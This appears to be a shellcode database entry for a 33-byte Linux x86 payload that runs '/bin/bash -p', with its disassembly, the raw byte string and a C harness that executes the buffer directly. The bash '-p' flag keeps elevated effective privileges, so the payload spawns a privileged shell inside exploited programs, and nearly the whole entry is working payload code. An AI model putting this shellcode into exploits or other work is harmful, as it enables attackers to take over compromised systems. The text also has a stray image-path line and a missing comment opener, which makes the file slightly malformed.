 Title:  Linux x86 - execve("/bin/bash", ["/bin/bash", "-p"], NULL) - 33 bytes
Author: Jonathan Salwan
Mail:   submit@shell-storm.org
Web:    http://www.shell-storm.org

!Database of Shellcodes http://www.shell-storm.org/shellcode/

sh sets (euid, egid) to (uid, gid) if -p not supplied and uid < 100
Read more: http://www.faqs.org/faqs/unix-faq/shell/bash/#ixzz0mzPmJC49

sassembly of section .text:

08048054 <.text>:
 8048054:       6a 0b                   push   $0xb
 8048056:       58                      pop    %eax
 8048057:       99                      cltd
 8048058:       52                      push   %edx
 8048059:       66 68 2d 70             pushw  $0x702d
 804805d:       89 e1                   mov    %esp,%ecx
 804805f:       52                      push   %edx
 8048060:       6a 68                   push   $0x68
 8048062:       68 2f 62 61 73          push   $0x7361622f
 8048067:       68 2f 62 69 6e          push   $0x6e69622f
 804806c:       89 e3                   mov    %esp,%ebx
 804806e:       52                      push   %edx
 804806f:       51                      push   %ecx
 8048070:       53                      push   %ebx
 8048071:       89 e1                   mov    %esp,%ecx
 8048073:       cd 80                   int    $0x80

*/

#include <stdio.h>

char shellcode[] = "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70"
                   "\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61"
                   "\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52"
                   "\x51\x53\x89\xe1\xcd\x80";

int main(int argc, char *argv[])
{
        fprintf(stdout,"Length: %d\n",strlen(shellcode));
        (*(void(*)()) shellcode)();
}